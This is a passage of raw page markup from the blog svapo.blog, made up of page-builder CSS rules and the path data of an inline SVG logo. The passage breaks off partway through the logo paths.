				.tdi_47 .tdc-columns{
				    display: block;
				}.tdi_47 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_47.tdc-row-content-vert-center,
                    .tdi_47.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_47.tdc-row-content-vert-bottom,
                    .tdi_47.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_47.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_47.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
</style><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_49{
                    vertical-align: baseline;
                }.tdi_49 > .wpb_wrapper,
				.tdi_49 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_49 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_49 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_49 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_51  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_51{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_51,
				.tdi_51 .tdc-inner-columns{
				    display: block;
				}.tdi_51 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_51.tdc-row-content-vert-center,
                    .tdi_51.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_51.tdc-row-content-vert-bottom,
                    .tdi_51.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_51.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_51.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_51{
padding-top:10px !important;
padding-right:100px !important;
padding-bottom:10px !important;
padding-left:100px !important;
}

.tdi_51 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_51{
padding-right:40px !important;
padding-left:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51{
padding-top:20px !important;
padding-right:10px !important;
padding-bottom:20px !important;
padding-left:10px !important;
}
}

</style><div class="vc_column_inner tdi_53  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_53{
                    vertical-align: baseline;
                }.tdi_53 .vc_column-inner > .wpb_wrapper,
				.tdi_53 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_53 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53{
padding-top:4px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_54 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54" >
<style>

/* inline tdc_css att */

.tdi_54{
padding-right:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_54{
margin-top:-7px !important;
margin-left:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_54{
                    display: inline-block;
                }.tdi_54 .tdb-logo-a,
                .tdi_54 h1{
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_54 .tdb-logo-svg-wrap{
                    max-width: 200px;
                
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_54 .tdb-logo-svg-wrap svg{
                    width: 200px;
                    height: auto;
                }.tdi_54 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_54 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_54 .tdb-logo-img{
                    max-width: 0px;
                }.tdi_54 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_54 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 6px;
                
                    display: block;
                
                     background-color: #e2687e;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Roboto Condensed !important;font-size:22px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }.tdi_54 .tdb-logo-text-title{
                    display: block;
                
                     background-color: #172842;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Montserrat !important;font-size:24px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:-1px !important;;
                }.tdi_54 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                }.tdi_54 .tdb-logo-icon{
                    margin-right: 6px;
                
                    top: 0px;
                
                    display: block;
                
                    color: #e2687e;
                }.tdi_54 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }html[class*='ie'] .tdi_54 .tdb-logo-text-title{
				    background: none;
					color: #172842;
				}html[class*='ie'] .tdi_54 .tdb-logo-text-tagline{
				    background: none;
					color: #e2687e;
				}.tdi_54 .tdb-logo-icon-svg svg,
                .tdi_54 .tdb-logo-icon-svg svg *{
                    fill: #e2687e;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54 .tdb-logo-img{
                    max-width: 100px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54 .tdb-logo-text-title{
                    font-family:Montserrat !important;font-size:20px !important;line-height:1.5 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:-1px !important;;
                }.tdi_54 .tdb-logo-text-tagline{
                    font-family:Roboto Condensed !important;font-size:20px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_54 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_54 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 5px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_54 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_54 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.svapo.blog/" title=""><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 208.6 44.6" style="enable-background:new 0 0 208.6 44.6;" xml:space="preserve">
<g>
	<g>
		<path d="M17.7,7.5c-0.2,0.3-0.3,0.5-0.5,0.6s-0.4,0.2-0.7,0.2c-0.3,0-0.5-0.1-0.8-0.2c-0.3-0.2-0.6-0.3-1-0.5s-0.8-0.4-1.3-0.5
			s-1-0.2-1.6-0.2c-1,0-1.8,0.2-2.3,0.7C9,8,8.7,8.6,8.7,9.4c0,0.5,0.2,0.9,0.5,1.2c0.3,0.3,0.7,0.6,1.2,0.8
			c0.5,0.2,1.1,0.4,1.7,0.6c0.6,0.2,1.3,0.4,2,0.6s1.3,0.5,2,0.8c0.6,0.3,1.2,0.7,1.7,1.2s0.9,1.1,1.2,1.8c0.3,0.7,0.5,1.6,0.5,2.6
			c0,1.1-0.2,2.1-0.6,3.1s-0.9,1.8-1.7,2.5c-0.7,0.7-1.6,1.3-2.7,1.7s-2.3,0.6-3.7,0.6c-0.7,0-1.5-0.1-2.3-0.2
			C7.7,26.5,7,26.3,6.3,26s-1.4-0.6-2-1s-1.2-0.8-1.7-1.3l1.6-2.6c0.1-0.2,0.3-0.3,0.5-0.5s0.4-0.2,0.7-0.2c0.3,0,0.7,0.1,1,0.3
			s0.7,0.4,1.1,0.7s0.9,0.5,1.5,0.7c0.5,0.2,1.2,0.3,1.9,0.3c1,0,1.8-0.2,2.4-0.7c0.6-0.4,0.8-1.2,0.8-2.1c0-0.6-0.2-1-0.5-1.4
			s-0.7-0.6-1.2-0.9c-0.5-0.2-1.1-0.4-1.7-0.6c-0.6-0.2-1.3-0.4-2-0.6c-0.7-0.2-1.3-0.5-2-0.8C6.1,15,5.5,14.6,5,14.1
			S4.1,13,3.8,12.2s-0.5-1.7-0.5-2.8c0-0.9,0.2-1.8,0.5-2.6c0.4-0.9,0.9-1.6,1.6-2.3C6.1,3.8,7,3.3,8,2.9s2.2-0.6,3.5-0.6
			c0.7,0,1.5,0.1,2.2,0.2s1.4,0.3,2,0.5c0.6,0.2,1.2,0.5,1.8,0.8c0.5,0.3,1,0.7,1.5,1.1L17.7,7.5z"/>
		<path d="M43.7,2.6l-9.6,24h-5l-9.6-24H24c0.5,0,0.9,0.1,1.2,0.3c0.3,0.2,0.5,0.5,0.7,0.9l4.6,12.9c0.2,0.6,0.4,1.2,0.6,1.8
			c0.2,0.7,0.4,1.4,0.6,2.1c0.2-0.7,0.3-1.4,0.5-2.1c0.2-0.7,0.4-1.3,0.6-1.8l4.6-12.9c0.1-0.3,0.3-0.6,0.7-0.8
			c0.3-0.2,0.7-0.4,1.2-0.4C39.3,2.6,43.7,2.6,43.7,2.6z"/>
		<path d="M65.2,26.6h-4.3c-0.5,0-0.9-0.1-1.2-0.3s-0.5-0.5-0.7-0.9l-1.4-4.2h-9.1l-1.4,4.2c-0.1,0.3-0.3,0.6-0.7,0.8
			c-0.3,0.2-0.7,0.4-1.2,0.4h-4.4l9.3-24h5.7L65.2,26.6z M56.3,17.4l-2.2-6.6c-0.2-0.4-0.3-0.9-0.5-1.5S53.2,8.1,53,7.5
			c-0.2,0.7-0.3,1.3-0.5,1.9s-0.4,1.1-0.5,1.5l-2.2,6.5H56.3z"/>
		<path d="M75.5,2.6c1.7,0,3.1,0.2,4.4,0.6c1.2,0.4,2.2,1,3,1.7s1.4,1.5,1.7,2.5c0.4,1,0.6,2,0.6,3.1c0,1.2-0.2,2.3-0.6,3.3
			s-1,1.9-1.8,2.6s-1.8,1.3-3,1.7s-2.7,0.6-4.3,0.6h-2.9v8H67v-24L75.5,2.6L75.5,2.6z M75.5,14.4c1.5,0,2.5-0.3,3.1-1s1-1.7,1-2.9
			c0-0.5-0.1-1-0.2-1.5c-0.2-0.5-0.4-0.8-0.8-1.2c-0.3-0.3-0.8-0.6-1.3-0.8s-1.1-0.3-1.8-0.3h-2.9v7.6h2.9
			C75.5,14.3,75.5,14.4,75.5,14.4z"/>
		<path d="M111.6,14.6c0,1.7-0.3,3.4-0.9,4.8c-0.6,1.5-1.4,2.8-2.5,3.9c-1.1,1.1-2.4,2-3.9,2.6s-3.2,0.9-5.1,0.9s-3.6-0.3-5.1-0.9
			c-1.5-0.6-2.9-1.5-3.9-2.6c-1.1-1.1-1.9-2.4-2.5-3.9s-0.9-3.1-0.9-4.8s0.3-3.4,0.9-4.8c0.6-1.5,1.4-2.8,2.5-3.9s2.4-2,3.9-2.6
			s3.2-0.9,5.1-0.9s3.6,0.3,5.1,0.9s2.8,1.5,3.9,2.6s1.9,2.4,2.5,3.9C111.3,11.2,111.6,12.9,111.6,14.6z M105.9,14.6
			c0-1.2-0.2-2.3-0.5-3.2s-0.8-1.8-1.3-2.4c-0.6-0.7-1.3-1.2-2.1-1.5c-0.8-0.4-1.8-0.5-2.9-0.5s-2,0.2-2.9,0.5S94.7,8.4,94.1,9
			c-0.6,0.7-1,1.5-1.3,2.4s-0.5,2-0.5,3.2s0.2,2.3,0.5,3.2c0.3,1,0.8,1.8,1.3,2.4c0.6,0.7,1.3,1.2,2.1,1.5c0.8,0.3,1.8,0.5,2.9,0.5
			s2-0.2,2.9-0.5c0.8-0.3,1.5-0.8,2.1-1.5s1-1.5,1.3-2.4C105.7,16.9,105.9,15.8,105.9,14.6z"/>
		<path d="M115.1,25.6c0-0.4,0.1-0.7,0.4-0.9s0.5-0.4,0.9-0.4s0.7,0.1,0.9,0.4c0.2,0.2,0.4,0.5,0.4,0.9s-0.1,0.6-0.4,0.9
			c-0.2,0.2-0.5,0.4-0.9,0.4s-0.6-0.1-0.9-0.4S115.1,26,115.1,25.6z"/>
		<path d="M130.4,3.3c1.3,0,2.5,0.1,3.5,0.4s1.8,0.7,2.4,1.2c0.6,0.5,1.1,1.1,1.4,1.9s0.5,1.6,0.5,2.5c0,0.6-0.1,1.2-0.3,1.8
			s-0.5,1.1-0.9,1.6s-0.9,0.9-1.5,1.3s-1.3,0.6-2,0.8c1.8,0.3,3.2,0.9,4.2,1.8c1,1,1.5,2.2,1.5,3.8c0,1-0.2,1.9-0.5,2.7
			s-0.9,1.5-1.5,2c-0.7,0.5-1.5,1-2.5,1.3s-2.1,0.4-3.3,0.4h-7.6V3.5h6.6L130.4,3.3L130.4,3.3z M125.4,4.6v9.6h5
			c1.1,0,2-0.1,2.8-0.4s1.4-0.6,1.9-1.1s0.8-1,1.1-1.5c0.2-0.6,0.3-1.2,0.3-1.8c0-1.6-0.5-2.8-1.5-3.6c-1-0.8-2.5-1.2-4.6-1.2H125.4
			z M131.2,25.2c2,0,3.6-0.4,4.6-1.3s1.6-2.1,1.6-3.7c0-0.7-0.1-1.4-0.4-2c-0.3-0.6-0.7-1.1-1.2-1.5s-1.2-0.7-1.9-0.9
			s-1.6-0.3-2.6-0.3h-5.9v9.8L131.2,25.2L131.2,25.2z"/>
		<path d="M157.3,25.2v1.4h-12.7V3.3h1.7v21.9L157.3,25.2L157.3,25.2z"/>
		<path d="M180.5,14.9c0,1.8-0.3,3.4-0.8,4.9s-1.3,2.7-2.3,3.8c-1,1-2.2,1.8-3.5,2.4s-2.9,0.8-4.5,0.8s-3.2-0.3-4.5-0.8
			c-1.4-0.6-2.5-1.4-3.5-2.4s-1.7-2.3-2.3-3.8c-0.5-1.5-0.8-3.1-0.8-4.9c0-1.8,0.3-3.4,0.8-4.9s1.3-2.7,2.3-3.8c1-1,2.1-1.8,3.5-2.4
			s2.9-0.9,4.5-0.9s3.2,0.3,4.5,0.8c1.4,0.6,2.5,1.4,3.5,2.4s1.7,2.3,2.3,3.8C180.2,11.5,180.5,13.1,180.5,14.9z M178.7,14.9
			c0-1.6-0.2-3.1-0.7-4.4s-1.1-2.4-1.9-3.3c-0.8-0.9-1.8-1.6-3-2.1s-2.4-0.7-3.8-0.7c-1.4,0-2.7,0.2-3.8,0.7c-1.2,0.5-2.1,1.2-3,2.1
			c-0.8,0.9-1.5,2-1.9,3.3c-0.5,1.3-0.7,2.8-0.7,4.4s0.2,3.1,0.7,4.4s1.1,2.4,1.9,3.3s1.8,1.6,3,2.1s2.4,0.7,3.8,0.7
			c1.4,0,2.7-0.2,3.8-0.7c1.2-0.5,2.1-1.2,3-2.1s1.5-2,1.9-3.3C178.5,18,178.7,16.6,178.7,14.9z"/>
		<path d="M204.5,16v8.3c-1.2,0.8-2.4,1.5-3.7,1.9s-2.8,0.7-4.5,0.7c-1.8,0-3.5-0.3-5-0.8c-1.5-0.6-2.7-1.4-3.8-2.4
			c-1-1-1.8-2.3-2.4-3.8c-0.6-1.5-0.8-3.1-0.8-4.9c0-1.8,0.3-3.4,0.8-4.9s1.3-2.7,2.3-3.8c1-1,2.2-1.8,3.7-2.4
			c1.4-0.6,3.1-0.8,4.9-0.8c0.9,0,1.7,0.1,2.5,0.2s1.5,0.3,2.1,0.5c0.6,0.2,1.3,0.5,1.8,0.9c0.6,0.3,1.1,0.7,1.6,1.2l-0.5,0.7
			c-0.2,0.3-0.4,0.3-0.7,0.2c-0.2-0.1-0.4-0.2-0.7-0.5c-0.3-0.2-0.7-0.5-1.3-0.8c-0.5-0.3-1.2-0.5-2-0.7s-1.8-0.3-2.9-0.3
			c-1.5,0-2.9,0.2-4.1,0.7c-1.2,0.5-2.3,1.2-3.1,2.1c-0.9,0.9-1.5,2-2,3.3S186,13.4,186,15c0,1.6,0.2,3.1,0.7,4.4
			c0.5,1.3,1.1,2.4,2,3.3c0.9,0.9,2,1.6,3.2,2.1c1.3,0.5,2.7,0.7,4.3,0.7c0.7,0,1.3,0,1.9-0.1s1.1-0.2,1.7-0.4s1-0.4,1.5-0.6
			c0.5-0.2,1-0.5,1.5-0.8v-6.3h-4.5c-0.1,0-0.2,0-0.3-0.1s-0.1-0.2-0.1-0.3V16H204.5z"/>
	</g>
	<g>
		<path d="M7.1,41.6v-1l0,0c-0.2,0.4-0.5,0.7-0.8,0.8c-0.3,0.2-0.7,0.3-1.2,0.3c-0.4,0-0.7-0.1-1-0.2c-0.3-0.1-0.5-0.3-0.6-0.5
			c-0.2-0.2-0.3-0.4-0.3-0.7C3,40.1,3,39.8,3,39.5v-4h1v4.1c0,0.4,0.1,0.7,0.3,0.9s0.5,0.3,0.9,0.3c0.3,0,0.6,0,0.8-0.1
			c0.2-0.1,0.4-0.2,0.6-0.4c0.1-0.2,0.3-0.4,0.3-0.6S7,39.2,7,38.9v-3.4h1v6.1H7.1z"/>
		<path d="M12.8,35.5v1l0,0c0.4-0.7,1.1-1.1,2-1.1c0.4,0,0.7,0.1,1,0.2c0.3,0.1,0.5,0.3,0.6,0.5c0.2,0.2,0.3,0.4,0.3,0.7
			c0.1,0.3,0.1,0.6,0.1,0.9v4h-1v-4.1c0-0.4-0.1-0.7-0.3-0.9s-0.5-0.3-0.9-0.3c-0.3,0-0.6,0-0.8,0.1s-0.4,0.2-0.6,0.4
			s-0.3,0.4-0.3,0.6s-0.1,0.5-0.1,0.8v3.4h-1v-6.1L12.8,35.5L12.8,35.5z"/>
		<path d="M24.4,36.6c-0.3-0.2-0.6-0.3-1-0.3s-0.7,0.1-0.9,0.2c-0.2,0.1-0.4,0.3-0.6,0.5c-0.1,0.2-0.2,0.5-0.3,0.8
			c-0.1,0.3-0.1,0.6-0.1,0.9c0,0.3,0,0.6,0.1,0.8c0.1,0.3,0.2,0.5,0.3,0.7c0.1,0.2,0.3,0.4,0.6,0.5c0.2,0.1,0.5,0.2,0.8,0.2
			c0.5,0,0.9-0.1,1.2-0.4c0.3-0.3,0.4-0.6,0.5-1.1h1c-0.1,0.8-0.4,1.3-0.8,1.7s-1.1,0.6-1.8,0.6c-0.5,0-0.9-0.1-1.2-0.2
			c-0.4-0.1-0.7-0.4-0.9-0.6s-0.4-0.6-0.5-1s-0.2-0.8-0.2-1.3s0.1-0.9,0.2-1.3c0.1-0.4,0.3-0.7,0.5-1s0.5-0.5,0.9-0.7
			s0.8-0.3,1.3-0.3c0.3,0,0.7,0,1,0.1s0.6,0.2,0.8,0.4c0.2,0.2,0.4,0.4,0.6,0.7c0.1,0.3,0.2,0.6,0.3,0.9h-1
			C24.8,37.1,24.7,36.8,24.4,36.6z"/>
		<path d="M29.3,37.3c0.1-0.4,0.3-0.7,0.6-1s0.6-0.5,0.9-0.7c0.4-0.2,0.8-0.2,1.3-0.2s0.9,0.1,1.3,0.2c0.4,0.2,0.7,0.4,0.9,0.7
			s0.4,0.6,0.6,1s0.2,0.8,0.2,1.3s-0.1,0.9-0.2,1.2c-0.1,0.4-0.3,0.7-0.6,1s-0.6,0.5-0.9,0.7c-0.4,0.2-0.8,0.2-1.3,0.2
			s-0.9-0.1-1.3-0.2c-0.4-0.2-0.7-0.4-0.9-0.7c-0.3-0.3-0.4-0.6-0.6-1c-0.1-0.4-0.2-0.8-0.2-1.2S29.2,37.7,29.3,37.3z M30.3,39.5
			c0.1,0.3,0.2,0.5,0.4,0.7c0.2,0.2,0.4,0.3,0.6,0.4c0.2,0.1,0.5,0.2,0.7,0.2c0.3,0,0.5-0.1,0.7-0.2c0.2-0.1,0.4-0.2,0.6-0.4
			c0.2-0.2,0.3-0.4,0.4-0.7s0.1-0.6,0.1-1s0-0.7-0.1-1s-0.2-0.5-0.4-0.7s-0.4-0.3-0.6-0.4c-0.2-0.1-0.5-0.2-0.7-0.2
			c-0.3,0-0.5,0.1-0.7,0.2c-0.2,0.1-0.4,0.3-0.6,0.4c-0.2,0.2-0.3,0.4-0.4,0.7s-0.1,0.6-0.1,1C30.2,38.9,30.2,39.2,30.3,39.5z"/>
		<path d="M39.5,35.5v1l0,0c0.4-0.7,1.1-1.1,2-1.1c0.4,0,0.7,0.1,1,0.2c0.3,0.1,0.5,0.3,0.6,0.5c0.2,0.2,0.3,0.4,0.3,0.7
			c0.1,0.3,0.1,0.6,0.1,0.9v4h-1v-4.1c0-0.4-0.1-0.7-0.3-0.9s-0.5-0.3-0.9-0.3c-0.3,0-0.6,0-0.8,0.1s-0.4,0.2-0.6,0.4
			s-0.3,0.4-0.3,0.6s-0.1,0.5-0.1,0.8v3.4h-1v-6.1L39.5,35.5L39.5,35.5z"/>
		<path d="M51.9,41.6v-0.8l0,0c-0.2,0.3-0.4,0.6-0.8,0.7c-0.4,0.1-0.7,0.2-1.2,0.2s-0.9-0.1-1.2-0.3s-0.6-0.4-0.9-0.7
			c-0.2-0.3-0.4-0.6-0.5-1s-0.2-0.8-0.2-1.2s0.1-0.8,0.2-1.2c0.1-0.4,0.3-0.7,0.5-1s0.5-0.5,0.9-0.7s0.8-0.3,1.2-0.3
			c0.2,0,0.3,0,0.5,0s0.4,0.1,0.5,0.2c0.2,0.1,0.4,0.2,0.5,0.3c0.2,0.1,0.3,0.3,0.4,0.5l0,0v-3.1h1v8.4L51.9,41.6L51.9,41.6z
			 M48.3,39.4c0.1,0.3,0.2,0.5,0.3,0.7s0.3,0.4,0.6,0.5s0.5,0.2,0.8,0.2s0.6-0.1,0.9-0.2s0.4-0.3,0.6-0.5s0.3-0.5,0.3-0.7
			c0.1-0.3,0.1-0.6,0.1-0.8c0-0.3,0-0.6-0.1-0.9s-0.2-0.5-0.3-0.7s-0.4-0.4-0.6-0.5c-0.2-0.1-0.5-0.2-0.9-0.2
			c-0.3,0-0.6,0.1-0.9,0.2c-0.2,0.1-0.4,0.3-0.6,0.5c-0.1,0.2-0.2,0.5-0.3,0.8s-0.1,0.6-0.1,0.9C48.2,38.9,48.2,39.1,48.3,39.4z"/>
		<path d="M56.9,34.4v-1.2h1v1.2H56.9z M57.9,35.5v6.1h-1v-6.1H57.9z"/>
		<path d="M64.4,35.5v0.9h-1.2v3.8c0,0.1,0,0.2,0,0.3s0.1,0.1,0.1,0.2c0.1,0,0.1,0.1,0.2,0.1s0.2,0,0.4,0h0.5v0.9h-0.8
			c-0.3,0-0.5,0-0.7-0.1c-0.2,0-0.3-0.1-0.4-0.2s-0.2-0.2-0.3-0.4s-0.1-0.4-0.1-0.7v-3.9h-1v-0.9h1v-1.8h1v1.8L64.4,35.5L64.4,35.5z
			"/>
		<path d="M67.9,34.4v-1.2h1v1.2H67.9z M68.9,35.5v6.1h-1v-6.1H68.9z"/>
		<path d="M72.7,37.3c0.1-0.4,0.3-0.7,0.6-1s0.6-0.5,0.9-0.7c0.4-0.2,0.8-0.2,1.3-0.2s0.9,0.1,1.3,0.2c0.4,0.2,0.7,0.4,0.9,0.7
			s0.4,0.6,0.6,1s0.2,0.8,0.2,1.3s-0.1,0.9-0.2,1.2c-0.1,0.4-0.3,0.7-0.6,1c-0.3,0.3-0.6,0.5-0.9,0.7c-0.4,0.2-0.8,0.2-1.3,0.2
			s-0.9-0.1-1.3-0.2c-0.4-0.2-0.7-0.4-0.9-0.7c-0.3-0.3-0.4-0.6-0.6-1c-0.1-0.4-0.2-0.8-0.2-1.2S72.5,37.7,72.7,37.3z M73.7,39.5
			c0.1,0.3,0.2,0.5,0.4,0.7c0.2,0.2,0.4,0.3,0.6,0.4c0.2,0.1,0.5,0.2,0.7,0.2c0.3,0,0.5-0.1,0.7-0.2c0.2-0.1,0.4-0.2,0.6-0.4
			s0.3-0.4,0.4-0.7s0.1-0.6,0.1-1s0-0.7-0.1-1s-0.2-0.5-0.4-0.7c-0.2-0.2-0.4-0.3-0.6-0.4c-0.2-0.1-0.5-0.2-0.7-0.2
			c-0.3,0-0.5,0.1-0.7,0.2c-0.2,0.1-0.4,0.3-0.6,0.4c-0.2,0.2-0.3,0.4-0.4,0.7s-0.1,0.6-0.1,1C73.5,38.9,73.6,39.2,73.7,39.5z"/>
		<path d="M82.8,35.5v1l0,0c0.4-0.7,1.1-1.1,2-1.1c0.4,0,0.7,0.1,1,0.2c0.3,0.1,0.5,0.3,0.6,0.5c0.2,0.2,0.3,0.4,0.3,0.7
			c0.1,0.3,0.1,0.6,0.1,0.9v4h-1v-4.1c0-0.4-0.1-0.7-0.3-0.9s-0.5-0.3-0.9-0.3c-0.3,0-0.6,0-0.8,0.1c-0.2,0.1-0.4,0.2-0.6,0.4
			s-0.3,0.4-0.3,0.6s-0.1,0.5-0.1,0.8v3.4h-1v-6.1L82.8,35.5L82.8,35.5z"/>
		<path d="M95.1,41.2c-0.5,0.3-1,0.5-1.7,0.5c-0.5,0-0.9-0.1-1.3-0.2c-0.4-0.2-0.7-0.4-0.9-0.7c-0.2-0.3-0.4-0.6-0.5-1
			s-0.2-0.8-0.2-1.3s0.1-0.9,0.2-1.3c0.1-0.4,0.3-0.7,0.6-1c0.3-0.3,0.6-0.5,0.9-0.7s0.7-0.2,1.1-0.2c0.5,0,1,0.1,1.3,0.3
			c0.4,0.2,0.6,0.5,0.9,0.9s0.4,0.7,0.4,1.1s0.1,0.8,0.1,1.2h-4.6c0,0.3,0,0.5,0.1,0.8c0.1,0.2,0.2,0.5,0.3,0.6
			c0.2,0.2,0.4,0.3,0.6,0.4c0.2,0.1,0.5,0.2,0.9,0.2s0.8-0.1,1-0.3c0.3-0.2,0.4-0.5,0.5-0.9h1C95.9,40.3,95.6,40.8,95.1,41.2z
			 M94.9,37.3c-0.1-0.2-0.2-0.4-0.4-0.5c-0.2-0.2-0.3-0.3-0.5-0.4c-0.2-0.1-0.4-0.1-0.7-0.1c-0.3,0-0.5,0-0.7,0.1s-0.4,0.2-0.5,0.4
			s-0.3,0.3-0.4,0.5s-0.1,0.4-0.2,0.7H95C95,37.7,95,37.5,94.9,37.3z"/>
		<path d="M103.9,41.6v-0.8l0,0c-0.2,0.3-0.4,0.6-0.8,0.7c-0.4,0.1-0.7,0.2-1.2,0.2s-0.9-0.1-1.2-0.3c-0.3-0.2-0.6-0.4-0.9-0.7
			c-0.2-0.3-0.4-0.6-0.5-1s-0.2-0.8-0.2-1.2s0.1-0.8,0.2-1.2s0.3-0.7,0.5-1s0.5-0.5,0.9-0.7s0.8-0.3,1.2-0.3c0.2,0,0.3,0,0.5,0
			s0.4,0.1,0.5,0.2c0.2,0.1,0.4,0.2,0.5,0.3c0.2,0.1,0.3,0.3,0.4,0.5l0,0v-3.1h1v8.4L103.9,41.6L103.9,41.6z M100.3,39.4
			c0.1,0.3,0.2,0.5,0.3,0.7s0.3,0.4,0.6,0.5s0.5,0.2,0.8,0.2s0.6-0.1,0.9-0.2s0.4-0.3,0.6-0.5s0.3-0.5,0.3-0.7
			c0.1-0.3,0.1-0.6,0.1-0.8c0-0.3,0-0.6-0.1-0.9s-0.2-0.5-0.3-0.7s-0.4-0.4-0.6-0.5s-0.5-0.2-0.9-0.2c-0.3,0-0.6,0.1-0.9,0.2
			c-0.2,0.1-0.4,0.3-0.6,0.5c-0.1,0.2-0.2,0.5-0.3,0.8c-0.1,0.3-0.1,0.6-0.1,0.9C100.2,38.9,100.2,39.1,100.3,39.4z"/>
		<path d="M115.4,35.5v0.9l0,0c0.5-0.7,1.1-1,2-1c0.4,0,0.7,0.1,1,0.2c0.3,0.2,0.5,0.4,0.6,0.8c0.2-0.3,0.5-0.6,0.8-0.8
			s0.7-0.3,1.1-0.3c0.3,0,0.6,0,0.8,0.1s0.5,0.2,0.6,0.3c0.2,0.1,0.3,0.3,0.4,0.5s0.1,0.5,0.1,0.8v4.5h-1v-4c0-0.2,0-0.4,0-0.5
			s-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.2-0.4-0.3c-0.2-0.1-0.4-0.1-0.6-0.1c-0.5,0-0.9,0.1-1.2,0.4c-0.3,0.3-0.4,0.7-0.4,1.1v3.8h-1v-4
			c0-0.2,0-0.4-0.1-0.5c0-0.2-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.3-0.1-0.6-0.1c-0.3,0-0.5,0.1-0.7,0.2
			c-0.2,0.1-0.4,0.3-0.5,0.4s-0.2,0.3-0.3,0.5c-0.1,0.2-0.1,0.3-0.1,0.4v3.8h-1v-6.1h1.2C115.4,35.4,115.4,35.5,115.4,35.5z"/>
		<path d="M126.9,34.4v-1.2h1v1.2H126.9z M127.9,35.5v6.1h-1v-6.1H127.9z"/>
		<path d="M132.7,35.5v1l0,0c0.4-0.7,1.1-1.1,2-1.1c0.4,0,0.7,0.1,1,0.2c0.3,0.1,0.5,0.3,0.6,0.5c0.2,0.2,0.3,0.4,0.3,0.7
			c0.1,0.3,0.1,0.6,0.1,0.9v4h-1v-4.1c0-0.4-0.1-0.7-0.3-0.9s-0.5-0.3-0.9-0.3c-0.3,0-0.6,0-0.8,0.1s-0.4,0.2-0.6,0.4
			c-0.1,0.2-0.3,0.4-0.3,0.6s-0.1,0.5-0.1,0.8v3.4h-1v-6.1L132.7,35.5L132.7,35.5z"/>
